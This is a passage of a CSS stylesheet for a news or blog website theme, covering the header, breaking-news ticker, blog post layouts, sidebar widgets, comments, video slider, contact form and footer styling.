  .newsbox-btn.btn-2 {
    background-color: #2f2f2f;
    color: #ffffff; }
    .newsbox-btn.btn-2:hover, .newsbox-btn.btn-2:focus {
      background-color: #08b639;
      color: #ffffff; }
  .newsbox-btn.btn-3 {
    background-color: #0b87d6;
    color: #ffffff; }
    .newsbox-btn.btn-3:hover, .newsbox-btn.btn-3:focus {
      background-color: #08b639;
      color: #ffffff; }

/* :: 4.0 Header Area CSS */
.header-area {
  position: relative;
  z-index: 1000;
  width: 100%; }
  .header-area .newsbox-main-menu {
    position: relative;
    width: 100%;
    height: 125px;
    padding: 0 5%; }
    @media only screen and (max-width: 767px) {
      .header-area .newsbox-main-menu {
        height: 90px; } }
    .header-area .newsbox-main-menu .classy-navbar {
      height: 125px;
      padding: 0; }
      @media only screen and (max-width: 767px) {
        .header-area .newsbox-main-menu .classy-navbar {
          height: 90px; } }
      .header-area .newsbox-main-menu .classy-navbar .nav-brand {
        max-width: 160px;
        margin-right: 30px; }
        @media only screen and (min-width: 992px) and (max-width: 1199px) {
          .header-area .newsbox-main-menu .classy-navbar .nav-brand {
            max-width: 130px;
            margin-right: 20px; } }
        @media only screen and (max-width: 767px) {
          .header-area .newsbox-main-menu .classy-navbar .nav-brand {
            max-width: 120px; } }
      .header-area .newsbox-main-menu .classy-navbar .classynav ul li a {
        font-weight: 600;
        text-transform: capitalize;
        font-size: 15px;
        padding: 0 10px;
        color: #404040; }
        .header-area .newsbox-main-menu .classy-navbar .classynav ul li a:hover, .header-area .newsbox-main-menu .classy-navbar .classynav ul li a:focus {
          color: #08b639; }
        @media only screen and (min-width: 992px) and (max-width: 1199px) {
          .header-area .newsbox-main-menu .classy-navbar .classynav ul li a {
            font-size: 13px;
            padding: 0 10px; } }
      .header-area .newsbox-main-menu .classy-navbar .classynav ul li ul li a {
        color: #404040;
        font-size: 14px; }
    .header-area .newsbox-main-menu .header-add-area {
      position: relative;
      z-index: 1;
      margin-left: 50px; }
      @media only screen and (min-width: 992px) and (max-width: 1199px) {
        .header-area .newsbox-main-menu .header-add-area {
          margin-left: 20px;
          max-width: 250px; } }
      @media only screen and (min-width: 768px) and (max-width: 991px) {
        .header-area .newsbox-main-menu .header-add-area {
          margin-left: 0;
          margin-top: 15px; } }
      @media only screen and (max-width: 767px) {
        .header-area .newsbox-main-menu .header-add-area {
          margin-left: 0;
          margin-top: 15px; } }

/* :: 5.0 Breaking News Area CSS */
.breaking-news-area {
  position: relative;
  z-index: 1;
  padding: 35px 4%;
  background-color: #f0f4f8;
  margin: 0 20px 20px; }
  @media only screen and (min-width: 992px) and (max-width: 1199px) {
    .breaking-news-area {
      padding: 20px 1%; } }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .breaking-news-area {
      padding: 20px 1%; } }
  @media only screen and (max-width: 767px) {
    .breaking-news-area {
      padding: 20px 1%; } }
  .breaking-news-area .breaking-news-ticker {
    position: relative;
    z-index: 1; }
    .breaking-news-area .breaking-news-ticker .title {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 180px;
      flex: 0 0 180px;
      max-width: 180px;
      width: 180px;
      background-color: #08b639;
      height: 55px; }
      @media only screen and (min-width: 768px) and (max-width: 991px) {
        .breaking-news-area .breaking-news-ticker .title {
          -webkit-box-flex: 0;
          -ms-flex: 0 0 150px;
          flex: 0 0 150px;
          max-width: 150px;
          width: 150px; } }
      @media only screen and (max-width: 767px) {
        .breaking-news-area .breaking-news-ticker .title {
          -webkit-box-flex: 0;
          -ms-flex: 0 0 70px;
          flex: 0 0 70px;
          max-width: 70px;
          width: 70px;
          height: 40px; } }
      @media only screen and (min-width: 480px) and (max-width: 767px) {
        .breaking-news-area .breaking-news-ticker .title {
          -webkit-box-flex: 0;
          -ms-flex: 0 0 100px;
          flex: 0 0 100px;
          max-width: 100px;
          width: 100px; } }
      .breaking-news-area .breaking-news-ticker .title h6 {
        font-size: 18px;
        margin-bottom: 0;
        line-height: 1;
        color: #ffffff;
        text-align: center;
        line-height: 55px; }
        @media only screen and (max-width: 767px) {
          .breaking-news-area .breaking-news-ticker .title h6 {
            line-height: 40px;
            font-size: 12px; } }
    .breaking-news-area .breaking-news-ticker .ticker {
      width: 100%;
      text-align: left;
      position: relative;
      overflow: hidden;
      padding: 0 20px;
      -webkit-box-flex: 0;
      -ms-flex: 0 0 calc(100% - 180px);
      flex: 0 0 calc(100% - 180px);
      max-width: calc(100% - 180px);
      width: calc(100% - 180px); }
      @media only screen and (max-width: 767px) {
        .breaking-news-area .breaking-news-ticker .ticker {
          padding: 0 10px;
          -webkit-box-flex: 0;
          -ms-flex: 0 0 calc(100% - 70px);
          flex: 0 0 calc(100% - 70px);
          max-width: calc(100% - 70px);
          width: calc(100% - 70px); } }
      @media only screen and (min-width: 480px) and (max-width: 767px) {
        .breaking-news-area .breaking-news-ticker .ticker {
          padding: 0 10px;
          -webkit-box-flex: 0;
          -ms-flex: 0 0 calc(100% - 100px);
          flex: 0 0 calc(100% - 100px);
          max-width: calc(100% - 100px);
          width: calc(100% - 100px); } }
      .breaking-news-area .breaking-news-ticker .ticker ul {
        width: 100%;
        position: relative;
        z-index: 1; }
        .breaking-news-area .breaking-news-ticker .ticker ul li {
          display: none;
          width: 100%; }
          .breaking-news-area .breaking-news-ticker .ticker ul li a {
            display: block;
            font-size: 16px;
            color: #404040;
            height: 38px;
            line-height: 38px; }
            @media only screen and (max-width: 767px) {
              .breaking-news-area .breaking-news-ticker .ticker ul li a {
                font-size: 12px; } }
            .breaking-news-area .breaking-news-ticker .ticker ul li a:hover, .breaking-news-area .breaking-news-ticker .ticker ul li a:focus {
              color: #08b639; }

/* :: 6.0 Hero Area CSS */
.hero-area {
  position: relative;
  z-index: 1;
  padding: 0 5px; }

/* :: 7.0 Footer Area CSS */
.footer-area {
  position: relative;
  z-index: 1; }
  .footer-area .footer-logo {
    position: relative;
    z-index: 10;
    text-align: center;
    width: 100%; }
    .footer-area .footer-logo a {
      display: inline-block;
      background-color: #ffffff;
      padding: 0 10px; }
    .footer-area .footer-logo::after {
      position: absolute;
      width: 100%;
      content: '';
      background-color: #d6dfe2;
      height: 2px;
      top: 50%;
      left: 0;
      right: 0;
      margin-top: -1px;
      z-index: -1; }
  .footer-area .footer-nav {
    position: relative;
    z-index: 1;
    margin-bottom: 60px;
    display: block; }
    .footer-area .footer-nav ul {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      -ms-grid-row-align: center;
      align-items: center;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center; }
    .footer-area .footer-nav li a {
      color: #404040;
      font-size: 16px;
      padding: 0 40px; }
      @media only screen and (min-width: 768px) and (max-width: 991px) {
        .footer-area .footer-nav li a {
          padding: 0 20px; } }
      @media only screen and (max-width: 767px) {
        .footer-area .footer-nav li a {
          font-size: 14px;
          padding: 0 5px; } }
      @media only screen and (min-width: 576px) and (max-width: 767px) {
        .footer-area .footer-nav li a {
          font-size: 15px;
          padding: 0 20px; } }
      .footer-area .footer-nav li a:hover, .footer-area .footer-nav li a:focus {
        color: #08b639; }
  .footer-area .footer-social-info {
    position: relative;
    z-index: 1;
    display: block;
    margin-bottom: 30px; }
    .footer-area .footer-social-info a {
      display: inline-block;
      padding: 0 15px;
      font-size: 14px;
      color: #404040; }
  .footer-area .copywrite-text {
    font-size: 12px;
    margin-bottom: 0;
    color: #a9a9a9;
    font-weight: 500;
    padding: 15px 0; }
    .footer-area .copywrite-text a {
      color: #a9a9a9;
      font-size: 12px;
      font-weight: 500; }
      .footer-area .copywrite-text a:hover, .footer-area .copywrite-text a:focus {
        color: #08b639; }

/* :: 8.0 Footer Add Area */
.big-add-area {
  position: relative;
  z-index: 1;
  padding: 0 4%; }
  .big-add-area img {
    width: 100%; }

/* :: 9.0 Blog Area CSS */
.single-blog-post {
  position: relative;
  z-index: 1;
  overflow: hidden;
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms; }
  .single-blog-post.style-1 .blog-thumbnail {
    position: relative;
    z-index: 1;
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms; }
    .single-blog-post.style-1 .blog-thumbnail img {
      width: 100%;
      -webkit-transition-duration: 800ms;
      transition-duration: 800ms; }
    .single-blog-post.style-1 .blog-thumbnail.bg-overlay::after {
      z-index: 5; }
  .single-blog-post.style-1 .blog-content {
    position: absolute;
    bottom: 30px;
    left: 30px;
    z-index: 50; }
    .single-blog-post.style-1 .blog-content .post-date {
      font-size: 14px;
      color: #ffffff;
      font-weight: 500;
      display: block;
      -webkit-transition-duration: 500ms;
      transition-duration: 500ms; }
    .single-blog-post.style-1 .blog-content .post-title {
      font-weight: 500;
      font-size: 30px;
      margin-bottom: 0;
      color: #ffffff;
      -webkit-transition-duration: 500ms;
      transition-duration: 500ms; }
      @media only screen and (min-width: 992px) and (max-width: 1199px) {
        .single-blog-post.style-1 .blog-content .post-title {
          font-size: 24px; } }
      @media only screen and (min-width: 768px) and (max-width: 991px) {
        .single-blog-post.style-1 .blog-content .post-title {
          font-size: 16px; } }
      @media only screen and (min-width: 576px) and (max-width: 767px) {
        .single-blog-post.style-1 .blog-content .post-title {
          font-size: 18px; } }
      @media only screen and (max-width: 767px) {
        .single-blog-post.style-1 .blog-content .post-title {
          font-size: 16px; } }
      .single-blog-post.style-1 .blog-content .post-title:hover, .single-blog-post.style-1 .blog-content .post-title:focus {
        color: #08b639; }
  .single-blog-post.style-1:hover .blog-thumbnail img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1); }
  .single-blog-post.style-2 .blog-thumbnail {
    margin-bottom: 20px; }
    .single-blog-post.style-2 .blog-thumbnail img {
      width: 100%; }
  .single-blog-post.style-2 .blog-content {
    position: relative;
    z-index: 1; }
    .single-blog-post.style-2 .blog-content .post-date {
      font-size: 12px;
      color: #636363;
      margin-bottom: 10px; }
    .single-blog-post.style-2 .blog-content .post-title {
      display: block;
      font-weight: 600;
      font-size: 22px;
      margin-bottom: 10px;
      color: #232323; }
      .single-blog-post.style-2 .blog-content .post-title:hover, .single-blog-post.style-2 .blog-content .post-title:focus {
        color: #08b639; }
    .single-blog-post.style-2 .blog-content .post-author {
      display: block;
      font-size: 12px;
      color: #636363;
      font-weight: 500;
      -webkit-transition-duration: 500ms;
      transition-duration: 500ms; }
      .single-blog-post.style-2 .blog-content .post-author:hover, .single-blog-post.style-2 .blog-content .post-author:focus {
        color: #08b639; }
  .single-blog-post.style-2:hover {
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px); }
    .single-blog-post.style-2:hover .blog-content .post-title {
      color: #08b639; }
  .single-blog-post.style-3 .blog-thumbnail {
    margin-bottom: 20px;
    position: relative;
    z-index: 1; }
    .single-blog-post.style-3 .blog-thumbnail img {
      width: 100%; }
    .single-blog-post.style-3 .blog-thumbnail .video-btn {
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
      width: 63px;
      height: 63px;
      background-color: #08b639;
      color: #ffffff;
      font-size: 24px;
      line-height: 63px;
      display: block;
      border-radius: 50%;
      text-align: center;
      margin: 0 auto 20px;
      z-index: 50; }
      .single-blog-post.style-3 .blog-thumbnail .video-btn:hover {
        background-color: #000000;
        color: #ffffff; }
  .single-blog-post.style-3 .blog-content {
    position: relative;
    z-index: 1; }
    .single-blog-post.style-3 .blog-content .post-date {
      font-size: 12px;
      color: #ffffff;
      margin-bottom: 10px;
      -webkit-transition-duration: 500ms;
      transition-duration: 500ms; }
    .single-blog-post.style-3 .blog-content .post-title {
      display: block;
      font-weight: 600;
      font-size: 22px;
      margin-bottom: 10px;
      color: #ffffff;
      -webkit-transition-duration: 500ms;
      transition-duration: 500ms;
      line-height: 1.3; }
      @media only screen and (min-width: 768px) and (max-width: 991px) {
        .single-blog-post.style-3 .blog-content .post-title {
          font-size: 18px; } }
      .single-blog-post.style-3 .blog-content .post-title:hover, .single-blog-post.style-3 .blog-content .post-title:focus {
        color: #08b639; }
    .single-blog-post.style-3 .blog-content .post-author {
      display: block;
      font-size: 12px;
      color: #ffffff;
      -webkit-transition-duration: 500ms;
      transition-duration: 500ms;
      font-weight: 500; }
      .single-blog-post.style-3 .blog-content .post-author:hover, .single-blog-post.style-3 .blog-content .post-author:focus {
        color: #08b639; }
  .single-blog-post.style-3:hover .blog-content .post-title {
    color: #08b639; }
  .single-blog-post.style-4 .blog-thumbnail {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 120px;
    flex: 0 0 120px;
    max-width: 120px;
    width: 120px;
    margin-right: 15px; }
    .single-blog-post.style-4 .blog-thumbnail img {
      width: 100%; }
  .single-blog-post.style-4 .blog-content {
    position: relative;
    z-index: 1; }
    .single-blog-post.style-4 .blog-content .post-date {
      font-size: 12px;
      color: #636363;
      margin-bottom: 5px;
      -webkit-transition-duration: 500ms;
      transition-duration: 500ms; }
    .single-blog-post.style-4 .blog-content .post-title {
      display: block;
      font-weight: 600;
      font-size: 16px;
      margin-bottom: 0;
      color: #232323;
      -webkit-transition-duration: 500ms;
      transition-duration: 500ms; }
      .single-blog-post.style-4 .blog-content .post-title:hover, .single-blog-post.style-4 .blog-content .post-title:focus {
        font-weight: 600;
        color: #08b639; }
  .single-blog-post.style-4:hover .blog-content .post-title {
    color: #08b639; }
  .single-blog-post.style-5 .blog-thumbnail {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 45%;
    flex: 0 0 45%;
    max-width: 45%;
    width: 45%;
    margin-right: 30px; }
    .single-blog-post.style-5 .blog-thumbnail img {
      width: 100%; }
    @media only screen and (max-width: 767px) {
      .single-blog-post.style-5 .blog-thumbnail {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        width: 100%;
        margin-right: 0;
        margin-bottom: 30px; } }
  .single-blog-post.style-5 .blog-content {
    position: relative;
    z-index: 1;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 calc(55% - 30px);
    flex: 0 0 calc(55% - 30px);
    max-width: calc(55% - 30px);
    width: calc(55% - 30px); }
    @media only screen and (max-width: 767px) {
      .single-blog-post.style-5 .blog-content {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        width: 100%; } }
    .single-blog-post.style-5 .blog-content .post-date {
      font-size: 12px;
      color: #636363;
      margin-bottom: 10px;
      -webkit-transition-duration: 500ms;
      transition-duration: 500ms; }
    .single-blog-post.style-5 .blog-content .post-title {
      display: block;
      font-weight: 600;
      font-size: 24px;
      margin-bottom: 10px;
      color: #232323;
      -webkit-transition-duration: 500ms;
      transition-duration: 500ms; }
      @media only screen and (min-width: 768px) and (max-width: 991px) {
        .single-blog-post.style-5 .blog-content .post-title {
          font-size: 18px; } }
      .single-blog-post.style-5 .blog-content .post-title:hover, .single-blog-post.style-5 .blog-content .post-title:focus {
        font-weight: 600;
        color: #08b639; }
    .single-blog-post.style-5 .blog-content .post-author {
      font-size: 12px;
      color: #636363;
      margin-bottom: 30px;
      -webkit-transition-duration: 500ms;
      transition-duration: 500ms;
      display: block; }
  .single-blog-post.style-5:hover .blog-content .post-title {
    color: #08b639; }
  .single-blog-post.style-6 .blog-thumbnail {
    margin-bottom: 20px;
    position: relative;
    z-index: 1; }
    .single-blog-post.style-6 .blog-thumbnail img {
      width: 100%; }
    .single-blog-post.style-6 .blog-thumbnail .video-btn {
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
      width: 44px;
      height: 44px;
      background-color: #08b639;
      color: #ffffff;
      font-size: 18px;
      line-height: 44px;
      display: block;
      border-radius: 50%;
      text-align: center;
      margin: 0 auto 20px;
      z-index: 50; }
      .single-blog-post.style-6 .blog-thumbnail .video-btn:hover {
        background-color: #000000;
        color: #ffffff; }
  .single-blog-post.style-6 .blog-content {
    position: relative;
    z-index: 1; }
    .single-blog-post.style-6 .blog-content .post-date {
      font-size: 12px;
      color: #a2a2a2;
      margin-bottom: 10px;
      -webkit-transition-duration: 500ms;
      transition-duration: 500ms; }
    .single-blog-post.style-6 .blog-content .post-title {
      display: block;
      font-weight: 600;
      font-size: 18px;
      margin-bottom: 0;
      color: #232323;
      -webkit-transition-duration: 500ms;
      transition-duration: 500ms;
      line-height: 1.3; }
      .single-blog-post.style-6 .blog-content .post-title:hover, .single-blog-post.style-6 .blog-content .post-title:focus {
        font-weight: 600;
        color: #08b639; }
  .single-blog-post.style-6:hover .blog-content .post-title {
    color: #08b639; }

.sidebar-area {
  position: relative;
  z-index: 1; }
  @media only screen and (min-width: 768px) and (max-width: 991px) {
    .sidebar-area {
      margin-top: 100px; } }
  @media only screen and (max-width: 767px) {
    .sidebar-area {
      margin-top: 100px; } }

.single-widget-area {
  position: relative;
  z-index: 1; }
  .single-widget-area.newsletter-widget {
    background-color: #f0f4f8;
    padding: 50px 20px;
    text-align: center; }
    .single-widget-area.newsletter-widget h4 {
      margin-bottom: 25px; }
    .single-widget-area.newsletter-widget form input {
      text-align: center;
      width: 100%;
      background-color: #d4dfe3;
      height: 54px;
      font-size: 12px;
      font-style: italic;
      color: #4c4c4c;
      border: none;
      margin-bottom: 15px; }
    .single-widget-area.newsletter-widget p {
      font-size: 12px;
      font-style: italic; }
  .single-widget-area.news-widget h4 {
    margin-bottom: 60px; }

.intro-news-filter {
  position: relative;
  z-index: 1;
  margin-bottom: 30px;
  height: 32px;
  background-color: #f0f4f8; }
  @media only screen and (max-width: 767px) {
    .intro-news-filter {
      height: 64px; } }
  @media only screen and (min-width: 480px) and (max-width: 767px) {
    .intro-news-filter {
      height: 32px; } }
  .intro-news-filter h6 {
    font-size: 14px;
    margin-bottom: 0;
    line-height: 32px;
    color: #404040;
    text-transform: uppercase;
    padding-left: 15px; }
  .intro-news-filter .nav-tabs {
    border-bottom: none; }
    .intro-news-filter .nav-tabs .nav-link {
      border: none;
      border-top-left-radius: 0;
      border-top-right-radius: 0;
      display: block;
      padding: 0 15px;
      font-size: 12px;
      color: #8a8a8a;
      text-transform: uppercase;
      line-height: 32px;
      background-color: transparent; }
      .intro-news-filter .nav-tabs .nav-link.active {
        color: #08b639; }
      @media only screen and (min-width: 480px) and (max-width: 767px) {
        .intro-news-filter .nav-tabs .nav-link {
          padding: 0 8px; } }

.catagory-featured-post {
  position: relative;
  z-index: 1;
  height: 500px;
  padding: 35px 4%;
  background-color: #f0f4f8;
  margin: 0 20px 20px; }
  .catagory-featured-post.bg-overlay::after {
    background-color: rgba(0, 0, 0, 0.65); }
  .catagory-featured-post .post-content .tag {
    position: relative;
    z-index: 1;
    margin-bottom: 0;
    height: 45px;
    min-width: 180px;
    background-color: #31ba7e;
    color: #ffffff;
    display: inline-block;
    margin-bottom: 50px;
    text-align: center;
    -webkit-transform: skewX(-30deg);
    transform: skewX(-30deg); }
    .catagory-featured-post .post-content .tag span {
      position: absolute;
      width: 100%;
      left: 0;
      font-size: 14px;
      font-weight: 700;
      line-height: 45px;
      text-transform: uppercase;
      -webkit-transform: skew(30deg);
      transform: skew(30deg); }
  .catagory-featured-post .post-content a {
    display: block;
    color: #ffffff;
    font-size: 72px;
    line-height: 1.1;
    margin-bottom: 15px; }
    @media only screen and (min-width: 992px) and (max-width: 1199px) {
      .catagory-featured-post .post-content a {
        font-size: 48px; } }
    @media only screen and (min-width: 768px) and (max-width: 991px) {
      .catagory-featured-post .post-content a {
        font-size: 42px; } }
    @media only screen and (max-width: 767px) {
      .catagory-featured-post .post-content a {
        font-size: 24px; } }
    .catagory-featured-post .post-content a:hover, .catagory-featured-post .post-content a:focus {
      color: #08b639; }
  .catagory-featured-post .post-content p {
    color: #ffffff;
    font-size: 15px; }
    @media only screen and (max-width: 767px) {
      .catagory-featured-post .post-content p {
        font-size: 12px; } }
  .catagory-featured-post .post-content .post-date {
    display: block;
    font-size: 14px;
    color: #ffffff; }
    @media only screen and (max-width: 767px) {
      .catagory-featured-post .post-content .post-date {
        font-size: 12px; } }

.post-details-title-area {
  position: relative;
  z-index: 1;
  height: 500px;
  padding: 35px 4%;
  background-color: #f0f4f8;
  margin: 0 20px 20px; }
  @media only screen and (max-width: 767px) {
    .post-details-title-area {
      height: 300px; } }
  .post-details-title-area.bg-overlay::after {
    background-color: rgba(0, 0, 0, 0.65); }
  .post-details-title-area .post-content .tag {
    position: relative;
    z-index: 1;
    margin-bottom: 0;
    height: 45px;
    min-width: 180px;
    background-color: #08b639;
    color: #ffffff;
    display: inline-block;
    margin-bottom: 100px;
    text-align: center;
    -webkit-transform: skewX(-30deg);
    transform: skewX(-30deg); }
    @media only screen and (max-width: 767px) {
      .post-details-title-area .post-content .tag {
        margin-bottom: 50px; } }
    .post-details-title-area .post-content .tag span {
      position: absolute;
      width: 100%;
      left: 0;
      font-size: 14px;
      font-weight: 700;
      line-height: 45px;
      text-transform: uppercase;
      -webkit-transform: skew(30deg);
      transform: skew(30deg); }
  .post-details-title-area .post-content .post-title {
    display: block;
    color: #ffffff;
    font-size: 72px;
    line-height: 1.1;
    margin-bottom: 15px;
    font-weight: 700; }
    @media only screen and (min-width: 992px) and (max-width: 1199px) {
      .post-details-title-area .post-content .post-title {
        font-size: 48px; } }
    @media only screen and (min-width: 768px) and (max-width: 991px) {
      .post-details-title-area .post-content .post-title {
        font-size: 42px; } }
    @media only screen and (max-width: 767px) {
      .post-details-title-area .post-content .post-title {
        font-size: 24px; } }
  .post-details-title-area .post-content p {
    color: #ffffff;
    font-size: 15px; }
  .post-details-title-area .post-content .post-date {
    display: block;
    font-size: 14px;
    color: #ffffff; }
    @media only screen and (max-width: 767px) {
      .post-details-title-area .post-content .post-date {
        font-size: 12px; } }

.hero-contact-area {
  position: relative;
  z-index: 1;
  height: 500px;
  padding: 35px 4%;
  background-color: #f0f4f8;
  margin: 0 20px 20px; }
  .hero-contact-area.bg-overlay::after {
    background-color: rgba(0, 0, 0, 0.65); }
  @media only screen and (max-width: 767px) {
    .hero-contact-area {
      height: 300px; } }
  .hero-contact-area .post-content .tag {
    position: relative;
    z-index: 1;
    margin-bottom: 0;
    height: 45px;
    min-width: 180px;
    background-color: #0b87d6;
    color: #ffffff;
    display: inline-block;
    margin-bottom: 100px;
    text-align: center;
    -webkit-transform: skewX(-30deg);
    transform: skewX(-30deg); }
    @media only screen and (max-width: 767px) {
      .hero-contact-area .post-content .tag {
        margin-bottom: 50px; } }
    .hero-contact-area .post-content .tag span {
      position: absolute;
      width: 100%;
      left: 0;
      font-size: 14px;
      font-weight: 700;
      line-height: 45px;
      text-transform: uppercase;
      -webkit-transform: skew(30deg);
      transform: skew(30deg); }
  .hero-contact-area .post-content .post-title {
    display: block;
    color: #ffffff;
    font-size: 72px;
    line-height: 1.1;
    margin-bottom: 15px;
    font-weight: 700; }
    @media only screen and (min-width: 992px) and (max-width: 1199px) {
      .hero-contact-area .post-content .post-title {
        font-size: 48px; } }
    @media only screen and (min-width: 768px) and (max-width: 991px) {
      .hero-contact-area .post-content .post-title {
        font-size: 42px; } }
    @media only screen and (max-width: 767px) {
      .hero-contact-area .post-content .post-title {
        font-size: 24px; } }
  .hero-contact-area .post-content p {
    color: #ffffff;
    font-size: 15px; }
  .hero-contact-area .post-content .post-date {
    display: block;
    font-size: 14px;
    color: #ffffff; }
    @media only screen and (max-width: 767px) {
      .hero-contact-area .post-content .post-date {
        font-size: 12px; } }

.post-details-content {
  position: relative;
  z-index: 1; }
  .post-details-content p {
    margin-bottom: 30px; }

.comment_area {
  border-bottom: 1px solid #eaeaea;
  padding-bottom: 50px; }
  .comment_area .comment-content .comment-author {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 51px;
    flex: 0 0 51px;
    min-width: 51px;
    margin-right: 45px;
    height: 51px;
    border-radius: 50%; }
    @media only screen and (max-width: 767px) {
      .comment_area .comment-content .comment-author {
        margin-right: 15px; } }
    .comment_area .comment-content .comment-author img {
      border-radius: 50%; }
  .comment_area .comment-content .comment-meta {
    margin-bottom: 30px; }
    .comment_area .comment-content .comment-meta .post-author,
    .comment_area .comment-content .comment-meta .post-date,
    .comment_area .comment-content .comment-meta .reply {
      position: relative;
      z-index: 1;
      margin-bottom: 5px;
      display: inline-block;
      font-size: 14px;
      color: #232323;
      margin-right: 30px; }
      @media only screen and (max-width: 767px) {
        .comment_area .comment-content .comment-meta .post-author,
        .comment_area .comment-content .comment-meta .post-date,
        .comment_area .comment-content .comment-meta .reply {
          font-size: 12px;
          margin-right: 15px; } }
      .comment_area .comment-content .comment-meta .post-author::after,
      .comment_area .comment-content .comment-meta .post-date::after,
      .comment_area .comment-content .comment-meta .reply::after {
        position: absolute;
        top: 0;
        right: -16px;
        content: '|';
        z-index: 1; }
        @media only screen and (max-width: 767px) {
          .comment_area .comment-content .comment-meta .post-author::after,
          .comment_area .comment-content .comment-meta .post-date::after,
          .comment_area .comment-content .comment-meta .reply::after {
            right: -8px; } }
      .comment_area .comment-content .comment-meta .post-author:hover,
      .comment_area .comment-content .comment-meta .post-date:hover,
      .comment_area .comment-content .comment-meta .reply:hover {
        color: #08b639; }
    .comment_area .comment-content .comment-meta .reply {
      margin-right: 0; }
      .comment_area .comment-content .comment-meta .reply::after {
        display: none; }
    .comment_area .comment-content .comment-meta p {
      margin-bottom: 15px;
      font-size: 14px;
      line-height: 2;
      font-weight: 500; }
  .comment_area .single_comment_area {
    margin-bottom: 30px; }
    .comment_area .single_comment_area:last-of-type {
      margin-bottom: 0; }
  .comment_area .children .single_comment_area {
    margin-left: 50px;
    margin-top: 30px; }

/* :: 10.0 Video Area CSS */
.featured-video-area {
  position: relative;
  z-index: 1;
  width: 100%;
  height: 430px; }
  .featured-video-area .video-btn {
    width: 63px;
    height: 63px;
    background-color: #08b639;
    color: #ffffff;
    font-size: 24px;
    line-height: 63px;
    display: block;
    border-radius: 50%;
    text-align: center;
    margin: 0 auto 20px; }
    .featured-video-area .video-btn:hover {
      background-color: #000000;
      color: #ffffff; }
  .featured-video-area .published-date {
    font-size: 14px;
    color: #ffffff;
    font-weight: 500;
    display: block; }
  .featured-video-area .video-title {
    font-weight: 500;
    font-size: 36px;
    margin-bottom: 0;
    color: #ffffff; }
    @media only screen and (max-width: 767px) {
      .featured-video-area .video-title {
        font-size: 24px; } }

.video-slideshow {
  position: relative;
  z-index: 5;
  border-top: 2px solid #08b639; }
  .video-slideshow::after {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, 0.7);
    content: '';
    z-index: -1; }

.video-slides {
  position: relative;
  z-index: 1; }
  .video-slides .owl-prev,
  .video-slides .owl-next {
    position: absolute;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    top: 50%;
    margin-top: -20px;
    font-size: 18px;
    color: #ffffff;
    background-color: #08b639;
    left: -20px;
    text-align: center;
    -webkit-transition-duration: 500ms;
    transition-duration: 500ms;
    line-height: 40px;
    opacity: 0;
    visibility: hidden; }
    @media only screen and (max-width: 767px) {
      .video-slides .owl-prev,
      .video-slides .owl-next {
        left: -10px; } }
    .video-slides .owl-prev:hover,
    .video-slides .owl-next:hover {
      background-color: #000000;
      color: #ffffff; }
  .video-slides .owl-next {
    left: auto;
    right: -20px; }
    @media only screen and (max-width: 767px) {
      .video-slides .owl-next {
        right: -10px; } }
  .video-slides:hover .owl-next,
  .video-slides:hover .owl-prev {
    opacity: 1;
    visibility: visible; }

/* :: 11.0 Contact Area CSS */
.contact-content {
  position: relative;
  z-index: 2; }
  .contact-content .contact-social-info a {
    display: inline-block;
    margin-right: 20px;
    font-size: 14px;
    color: #000000; }
    .contact-content .contact-social-info a:hover, .contact-content .contact-social-info a:focus {
      color: #08b639; }
  .contact-content .single-contact-info {
    position: relative;
    margin-bottom: 20px; }
    .contact-content .single-contact-info:last-child {
      margin-bottom: 0; }
    .contact-content .single-contact-info p {
      font-size: 15px;
      margin-bottom: 0; }
    .contact-content .single-contact-info .icon {
      -webkit-box-flex: 0;
      -ms-flex: 0 0 25px;
      flex: 0 0 25px;
      max-width: 25px;
      width: 25px; }

.contact-form-area .form-control {
  position: relative;
  z-index: 2;
  height: 54px;
  width: 100%;
  background-color: #f0f4f8;
  font-size: 12px;
  margin-bottom: 15px;
  border: none;
  border-radius: 0;
  padding: 15px 30px;
  font-weight: 500;
  color: #aeaeae;
  -webkit-transition-duration: 500ms;
  transition-duration: 500ms; }
  .contact-form-area .form-control:focus {
    box-shadow: none; }
.contact-form-area textarea.form-control {
  height: 250px; }

.map-area {
  position: relative;
  z-index: 2; }
  .map-area iframe {
    width: 100%;
    height: 400px;
    border: none;
    margin-bottom: 0; }
    @media only screen and (max-width: 767px) {
      .map-area iframe {
        height: 300px; } }

/* :: 12.0 Elements Area CSS */
.elements-title {
  position: relative;
  z-index: 1; }
  .elements-title h2 {
    font-size: 24px; }

/* :: 12.1.0 Cool Facts CSS */
.single-cool-fact {
  position: relative;
  z-index: 1;
  text-align: center; }
  .single-cool-fact .scf-icon {
    position: relative;
    z-index: 1;
    margin-bottom: 30px; }
  .single-cool-fact .scf-text h2 {
    font-size: 48px;
    margin-bottom: 25px;
    color: #2f2f2f;
    font-weight: 500; }
    @media only screen and (min-width: 992px) and (max-width: 1199px) {
      .single-cool-fact .scf-text h2 {
        font-size: 42px; } }
    @media only screen and (min-width: 768px) and (max-width: 991px) {
      .single-cool-fact .scf-text h2 {
        font-size: 36px; } }
    @media only screen and (max-width: 767px) {
      .single-cool-fact .scf-text h2 {
        font-size: 30px; } }
  .single-cool-fact .scf-text p {
    font-size: 15px;
    margin-bottom: 0;
    color: #858585;
    line-height: 1; }

/* :: 12.2.0 Accordians Area CSS */
.single-accordion.panel {
  background-color: #ffffff;
  border: 0 solid transparent;
  border-radius: 4px;
